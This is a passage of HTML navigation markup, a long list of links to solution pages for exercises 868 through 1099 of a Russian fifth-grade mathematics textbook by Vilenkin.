href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-868.html">868</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-870.html">870</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-871.html">871</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-872.html">872</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-873.html">873</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-874.html">874</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-875.html">875</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-876.html">876</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-877.html">877</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-878.html">878</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-879.html">879</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-880.html">880</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-881.html">881</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-882.html">882</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-883.html">883</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-884.html">884</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-885.html">885</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-886.html">886</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-887.html">887</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-888.html">888</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-889.html">889</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-890.html">890</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-891.html">891</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-892.html">892</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-893.html">893</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-894.html">894</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-895.html">895</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-896.html">896</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-897.html">897</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-898.html">898</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-899.html">899</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-900.html">900</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-901.html">901</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-902.html">902</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-903.html">903</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-904.html">904</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-905.html">905</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-906.html">906</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-907.html">907</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-908.html">908</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-909.html">909</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-910.html">910</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-911.html">911</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-912.html">912</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-913.html">913</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-914.html">914</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-915.html">915</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-916.html">916</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-917.html">917</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-918.html">918</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-919.html">919</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-920.html">920</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-921.html">921</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-922.html">922</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-923.html">923</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-924.html">924</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-925.html">925</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-926.html">926</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-927.html">927</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-928.html">928</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-929.html">929</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-930.html">930</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-931.html">931</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-932.html">932</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-933.html">933</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-934.html">934</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-935.html">935</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-936.html">936</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-937.html">937</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-938.html">938</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-939.html">939</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-940.html">940</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-941.html">941</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-942.html">942</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-943.html">943</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-944.html">944</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-945.html">945</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-946.html">946</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-947.html">947</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-948.html">948</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-949.html">949</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-950.html">950</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-951.html">951</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-952.html">952</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-953.html">953</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-954.html">954</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-955.html">955</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-956.html">956</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-957.html">957</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-958.html">958</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-959.html">959</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-960.html">960</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-961.html">961</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-962.html">962</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-963.html">963</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-964.html">964</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-965.html">965</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-966.html">966</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-967.html">967</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-968.html">968</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-969.html">969</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-970.html">970</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-971.html">971</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-972.html">972</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-973.html">973</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-974.html">974</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-975.html">975</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-976.html">976</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-977.html">977</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-978.html">978</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-979.html">979</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-980.html">980</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-981.html">981</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-982.html">982</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-983.html">983</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-984.html">984</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-985.html">985</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-986.html">986</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-987.html">987</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-988.html">988</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-989.html">989</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-990.html">990</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-991.html">991</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-992.html">992</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-993.html">993</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-994.html">994</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-995.html">995</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-996.html">996</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-997.html">997</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-998.html">998</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-999.html">999</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1000.html">1000</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1001.html">1001</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1002.html">1002</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1003.html">1003</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1004.html">1004</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1005.html">1005</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1006.html">1006</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1007.html">1007</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1008.html">1008</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1009.html">1009</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1010.html">1010</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1011.html">1011</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1012.html">1012</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1013.html">1013</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1014.html">1014</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1015.html">1015</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1016.html">1016</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1017.html">1017</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1018.html">1018</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1019.html">1019</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1020.html">1020</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1021.html">1021</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1022.html">1022</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1023.html">1023</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1024.html">1024</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1025.html">1025</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1026.html">1026</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1027.html">1027</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1028.html">1028</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1029.html">1029</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1030.html">1030</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1031.html">1031</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1032.html">1032</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1033.html">1033</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1034.html">1034</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1035.html">1035</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1036.html">1036</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1037.html">1037</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1038.html">1038</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1039.html">1039</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1040.html">1040</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1041.html">1041</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1042.html">1042</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1043.html">1043</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1044.html">1044</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1045.html">1045</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1046.html">1046</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1047.html">1047</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1048.html">1048</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1049.html">1049</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1050.html">1050</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1051.html">1051</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1052.html">1052</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1053.html">1053</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1054.html">1054</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1055.html">1055</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1056.html">1056</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1057.html">1057</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1058.html">1058</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1059.html">1059</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1060.html">1060</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1061.html">1061</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1062.html">1062</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1063.html">1063</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1064.html">1064</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1065.html">1065</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1066.html">1066</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1067.html">1067</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1068.html">1068</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1069.html">1069</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1070.html">1070</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1071.html">1071</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1072.html">1072</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1073.html">1073</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1074.html">1074</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1075.html">1075</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1076.html">1076</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1077.html">1077</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1078.html">1078</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1079.html">1079</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1080.html">1080</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1081.html">1081</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1082.html">1082</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1083.html">1083</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1084.html">1084</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1085.html">1085</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1086.html">1086</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1087.html">1087</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1088.html">1088</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1089.html">1089</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1090.html">1090</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1091.html">1091</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1092.html">1092</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1093.html">1093</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1094.html">1094</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1095.html">1095</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1096.html">1096</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1097.html">1097</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1098.html">1098</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1099.html">1099</a><a 